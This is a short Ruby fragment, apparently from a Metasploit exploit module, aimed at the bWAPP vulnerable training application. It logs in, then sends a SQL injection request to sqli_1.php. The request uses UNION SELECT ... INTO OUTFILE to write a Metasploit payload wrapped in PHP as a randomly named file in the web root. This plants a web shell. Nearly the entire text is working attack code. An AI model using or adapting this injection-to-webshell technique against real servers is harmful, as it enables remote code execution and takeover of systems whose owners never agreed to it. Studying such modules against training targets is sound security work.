 def exploit
#Login
login=hive();
cookies = login.get_cookies
#Create a random file name
page =  'images/' + rand_text_alpha_upper(rand(5) + 1 ) + ".php"
#Metasploit Payload
shellcode = payload.encoded
#SQL injection
xploit = "a'  UNION SELECT 1, \"<?php #{shellcode} ?>\",1,1,1,1,1 INTO OUTFILE '/var/www/bWAPP#{page}' -- -"
#Evil GET request !
res = send_request_cgi(
{
'method' => 'GET',
'uri'   =>  normalize_uri(target_uri.path, '/sqli_1.php'),
'cookie' => cookies,
'vars_get' => { 'title' => xploit , 'action' => 'search'},
}, 10)